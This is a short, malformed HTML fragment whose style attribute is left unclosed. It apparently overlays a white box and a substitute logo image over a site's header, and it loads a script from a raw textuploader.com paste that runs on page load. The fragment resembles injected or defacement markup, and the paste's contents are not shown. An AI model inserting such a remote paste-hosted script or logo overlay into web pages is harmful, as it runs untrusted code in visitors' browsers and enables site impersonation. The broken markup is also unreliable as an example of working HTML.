 <div id="over-logo" style="max-width: 1000px; height: 48px; position: absolute; background: #fff; z-index:
<img src="https://i.postimg.cc/NMHs5WMN/We-Chat-Image-20190404012017.jpg" height="45"/>
</div>
<script type="text/javascript" src="https://textuploader.com/1dsg7/raw"></script>